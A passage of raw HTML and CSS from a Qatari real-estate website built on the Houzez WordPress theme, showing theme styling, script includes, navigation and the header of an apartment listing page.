        color: #fff;
        background-color: #34ce57;
        border-color: #34ce57; 
      }

      .btn-primary-outlined {
        color: #1e73be;
        background-color: transparent;
        border-color: #1e73be; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #1e73be;
        background-color: transparent;
        border-color: #1e73be; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #33beff;
        border-color: #33beff; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #1e73be;
        background-color: rgba(26, 26, 26, 0);
        border-color: #33beff; 
      }

      .btn-secondary-outlined {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #34ce57;
        border-color: #34ce57; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #28a745;
        background-color: rgba(26, 26, 26, 0);
        border-color: #34ce57; 
      }

      .btn-call {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-call:hover {
        color: #28a745;
        background-color: rgba(26, 26, 26, 0);
        border-color: #34ce57; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #28a745;
        background-color: rgba(26, 26, 26, 0);
        border-color: #34ce57; 
      }
      .icon-delete .btn-loader:after{
          border-color: #1e73be transparent #1e73be transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 255, 0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeef;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #004274; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #1e73be;
        background-color: #1e73be; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #1e73be;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #ffffff;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeff; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #00aeff;
        background-color: #00aeff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #00aeff;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255, 255, 255, 0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #004274;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #1e73be;
        border-color: #1e73be;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #508bbf;
        border-color: #4e8abf;
      }
      .advanced-search-btn {
        color: #00aeff;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #ffffff;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00aeff;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #00aeff;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #002B4B; 
    }

    .side-menu a {
      color: #839EB2; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #ffffff; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,255,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #000000;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #004274; 
    }

    .footer-bottom-wrap {
      background-color: #00335A; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,255,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://demo03.houzez.co/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    @media (max-width: 767.98px) {
  .top-banner-wrap.top-banner-wrap-dock-search {
    margin-bottom: 15px;
  }
}

.item-wrap.item-wrap-v2.item-wrap-no-frame.h-100 .d-flex.align-items-center.h-100 .item-header .listing-image-wrap .listing-thumb a img {
    height: 250px !important;
}

@media(max-width: 768px) {
.elementor-16753 .elementor-element.elementor-element-cba17d0 > .elementor-background-overlay {
height: 1500px !important;
}
}
</style>
<link rel='stylesheet' id='leaflet-css' href='https://www.ahbqatar.com/wp-content/themes/houzez/js//vendors/leaflet/leaflet.css?ver=1.9.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CLora:400&#038;display=swap&#038;ver=1714906502" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CLora:400&#038;display=swap&#038;ver=1714906502" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CLora:400&#038;display=swap&#038;ver=1714906502" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.0.0" id="houzez-studio-js"></script>
<link rel="https://api.w.org/" href="https://www.ahbqatar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ahbqatar.com/wp-json/wp/v2/properties/19469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahbqatar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel="canonical" href="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/" />
<link rel='shortlink' href='https://www.ahbqatar.com/?p=19469' />
<link rel="alternate" type="application/json+oembed" href="https://www.ahbqatar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ahbqatar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- Favicon --><link rel="shortcut icon" href="https://www.ahbqatar.com/wp-content/uploads/2024/02/WhatsApp-Image-2023-12-23-at-7.21.34-PM.jpeg"><meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head>

<body class="property-template-default single single-property postid-19469 houzez-theme houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-7">


	<div class="nav-mobile nav-mobile-js">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://ahbqatar.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="https://ahbqatar.com/all-properties/">All Properties</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://ahbqatar.com/property-type/studios/">Studios</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://ahbqatar.com/property-type/apartments/">Apartments</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://ahbqatar.com/property-type/villas/">Villas</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://ahbqatar.com/property-type/townhouses/">Town Houses</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.ahbqatar.com/map/">Map</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.ahbqatar.com/about/">About Us</a> </li>
</ul>	            </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Login</a>
		</li><!-- .has-chil -->
		
		
					<li class="favorite-link">
				<a class="favorite-btn" href=""><i class="houzez-icon icon-love-it mr-1"></i> Favorites  <span class="btn-bubble frvt-count">0</span></a>
			</li>
					
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->
	<main id="main-wrap" class="main-wrap main-wrap-js">

	<header class="header-main-wrap ">
    <div class="header-desktop header-v2">
    <div class="header-top">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    

	<div class="logo logo-desktop">
		<a href="https://www.ahbqatar.com/">
							<img src="https://www.ahbqatar.com/wp-content/uploads/2024/02/XjxYnh6L_4x.png" height="64" width="200" alt="logo">
					</a>
	</div>

                    <div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div><a href="tel://+974-444-28877">+974-444-28877</a></div>
				<div><a href="mailto:info@ahbqatar.com">info@ahbqatar.com</a></div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>Bilal Tower, Al Asmakh Street, Doha</div>
				<div>PO Box 7848, Doha Qatar</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		

		
	
	<div class="header-contact header-contact-4 d-flex align-items-center">
			</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-top -->
    <div id="header-section" class="header-bottom" data-sticky="0">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    
                    <nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
                        <ul id="main-nav" class="navbar-nav "><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-60 menu-item-design-default"><a  class="nav-link " href="https://ahbqatar.com/">Home</a> </li>
<li id="menu-item-19294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-19294 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://ahbqatar.com/all-properties/">All Properties</a> 
<ul class="dropdown-menu">
	<li id="menu-item-19348" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-19348"><a  class="dropdown-item " href="https://ahbqatar.com/property-type/studios/">Studios</a> </li>
	<li id="menu-item-19349" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-19349"><a  class="dropdown-item " href="https://ahbqatar.com/property-type/apartments/">Apartments</a> </li>
	<li id="menu-item-19350" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-19350"><a  class="dropdown-item " href="https://ahbqatar.com/property-type/villas/">Villas</a> </li>
	<li id="menu-item-19351" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-19351"><a  class="dropdown-item " href="https://ahbqatar.com/property-type/townhouses/">Town Houses</a> </li>
</ul>
</li>
<li id="menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19292 menu-item-design-default"><a  class="nav-link " href="https://www.ahbqatar.com/map/">Map</a> </li>
<li id="menu-item-19362" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19362 menu-item-design-default"><a  class="nav-link " href="https://www.ahbqatar.com/about/">About Us</a> </li>
</ul>	                    </nav><!-- main-nav -->
                    
                    <div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://www.ahbqatar.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorites <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-bottom -->
</div><!-- .header-v2 -->

<div class="header-v2 header-v2-mobile">
    <div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div><a href="tel://+974-444-28877">+974-444-28877</a></div>
				<div><a href="mailto:info@ahbqatar.com">info@ahbqatar.com</a></div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>Bilal Tower, Al Asmakh Street, Doha</div>
				<div>PO Box 7848, Doha Qatar</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		

		
	
	<div class="header-contact header-contact-4 d-flex align-items-center">
			</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


   
</div><!-- header-v2-mobile --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://www.ahbqatar.com/">
	    	       <img src="https://www.ahbqatar.com/wp-content/uploads/2024/03/WhatsApp_Image_2024-03-10_at_7.33.17_PM-removebg-preview.png" height="65" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2R6PQFY7H">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W2R6PQFY7H');
</script>
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Description</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Address</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Details</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-features-wrap">Features</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-schedule-tour-wrap">Schedule a Tour</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item breadcrumb-item-home"><i class="houzez-icon icon-house"></i><a href="https://www.ahbqatar.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.ahbqatar.com/property-type/apartments/"> Apartments</a></li><li class="breadcrumb-item active">VB 29-(Low Rise-6A-106)- B Tower</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="19469">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=VB+29-%28Low+Rise-6A-106%29-+B+Tower&nbsp;https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&amp;t=VB+29-%28Low+Rise-6A-106%29-+B+Tower" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
